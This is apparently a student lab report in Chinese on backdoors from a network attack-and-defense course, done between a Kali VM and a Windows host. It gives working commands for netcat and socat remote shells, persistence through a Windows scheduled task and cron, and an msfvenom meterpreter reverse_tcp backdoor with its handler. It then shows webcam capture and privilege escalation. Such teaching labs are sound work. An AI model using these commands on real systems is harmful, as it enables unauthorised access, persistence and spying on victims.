2018-2019-2 網絡對抗技術 20162329 Exp2 后門原理與實踐

1.實踐基礎

1.1.什么是后門

- 后門就是系統或者軟件在不經過正常認證流程就可以連接或使用的通道。

- 后門的產生有以下原因:

1.系統或軟件在編寫最初時程序員人為留下的特殊通道

2.系統或軟件在編寫時由于程序本身的原因產生的漏洞而被不法分子利用產生的后門

3.不法分子利用自制木馬或其他攻擊程序植入正常用戶的主機產生的后門

1.2.基礎問題

- 例舉你能想到的一個后門進入到你系統中的可能方式?

隨意點擊網頁鏈接瀏覽未知內容的網頁

隨意在網上下載未經認證的軟件

使用游戲外掛

- 例舉你知道的后門如何啟動起來(win及linux)的方式?

Windows中啟動應用程序時被啟動

Linux中后臺輸入命令啟動

- Meterpreter有哪些給你映像深刻的功能?

可以在一個正常的可執行文件中添加反彈鏈接的代碼,使得它成為一個后門

通過該軟件可以調取被入侵主機的攝像頭和音頻輸入設備,實現實時拍照,攝像和錄音的功能,還能監聽被入侵主機的鍵盤輸入,獲取其當前輸入的內容,這就讓我們想到盜取用戶密碼等...可怕的事情

- 如何發現自己有系統有沒有被安裝后門?

1.通過殺毒軟件的防護和掃描功能

2.不定時的檢查電腦當前運行中的各種程序,發現異常進程因立即關閉

2.實踐內容

2.1.使用netcat獲取主機操作Shell,cron啟動

kali中是自帶netcat軟件的所以我們不需要下載就可以正常使用。而Windows系統中是沒有該程序的,需要先下載才可以進行我們的實驗。

可以在老師的碼云附件中下載(下載鏈接),無需安裝解壓即可使用。

注:由于控制需要通過網絡,所以要首先保證攻擊方主機和被攻擊者主機網絡是可連通的,由于實驗是用虛擬機與物理機相互攻擊,且兩者使用同一網絡,所以不存在該問題。

-



獲取IP地址,Windows系統輸入

ipconfig,Linux系統輸入ifconfig

![]()

-



在Linux系統中打開命令行,輸入

nc -l -p 2329

在Windows系統中進入netcat程序所在文件夾,打開命令行輸入

ncat 172.16.2.34 2329 -e cmd.exe

注:netcat中參數

-l 代表開啟監聽

-p 指定端口

-e 發送一個指定應用程序

- 兩個系統可以互相實現調用shell的操作,不過Linux發送的是

-e /bin/sh而不是cmd.exe



2.2.使用socat獲取主機操作Shell, 任務計劃啟動

-





socat擁有的功能與netcat并沒有什么區別,這部分主要是使用Windows的任務計劃的功能讓其在某個特定時段自動開啟連接 -

首先進入

控制面板-->搜索“管理工具”-->任務計劃 并進入

- 點擊創建任務

- 在觸發器選項卡中設置在每天用戶登錄時啟動



- 在操作中加入

socat.exe在可選參數中填入

tcp-listen:2329 exec:cmd.exe,pty,stderr

-

使用快捷鍵

Win+L快速注銷用戶再重新登錄,可以發現程序已經啟動了

![]()

-



然后在

kali中輸入

socat - tcp:172.16.2.65 2329

就可以連接到任務Windows主機了

同樣也可以在Linux上設置計劃任務,用Windows去連接,Linux命令格式如下:

* * * * * socat tcp-listen:[PORT] exec:/bin/sh,pty,stderr

//分 時 日 月 年 命令 參數:端口號 發送程序,類型

2.3.使用MSF meterpreter(或其他軟件)生成可執行文件,利用ncat或socat傳送到主機并運行獲取主機Shell

- 輸入命令

msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.16.2.34 `PORT=2329 -f exe > 20162329_backdoor.exe

-p 使用的payload。payload翻譯為有效載荷,就是被運輸有東西。這里windows/meterpreter/reverse_tcp就是一段shellcode.

-x 使用的可執行文件模板,payload(shellcode)就寫入到這個可執行文件中。

-e 使用的編碼器,用于對shellcode變形,為了免殺。

-i 編碼器的迭代次數。如上即使用該編碼器編碼5次。

-b badchar是payload中需要去除的字符。

LHOST 是反彈回連的IP

LPORT 是回連的端口

-f 生成文件的類型

> 輸出到哪個文件





- 使用

ncat命令實現文件的傳輸

![]()

可以看到我們做好的后門已經傳輸到了Windows系統上,然后運行我們這個程序結果什么事情都沒有發生,但其實后門已經打開了,接下來就是實現后門的連接和做一些 騷操作



- 首先要在

Linux系統上打開對后門程序的連接監聽 - 輸入

msfconsole進入MSF控制臺,如圖還給我們畫出了一個小忍者(黑客): - 依次輸入下列命令

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 172.16.2.34

set LPORT 2329

exploit

- 結果就連接成功了,如下圖:

![]()

2.4.使用MSF meterpreter(或其他軟件)生成獲取目標主機音頻、攝像頭、擊鍵記錄等內容,并嘗試提權

-



那我們能做點什么呢?

help一下

![]()

-

發現我們有好多事情可以做,比如調用對方的攝像頭,拍個照

![]()

-



提個權吧

![]()

3.總結與體會

通過本次實驗切實的了解了什么是后門,并且通過一系列操作在一定條件下我們也自己實現了后門的制作和滲透入侵,這也讓我意識到了網絡安全的重要性,然后想了想以前自己在網上隨便下載軟件和打開網頁,真是讓我感到細思極恐。實驗既有趣又有用,我覺得以后我一定會更注意網絡安全防護!!

浙公網安備 33010602011771號

浙公網安備 33010602011771號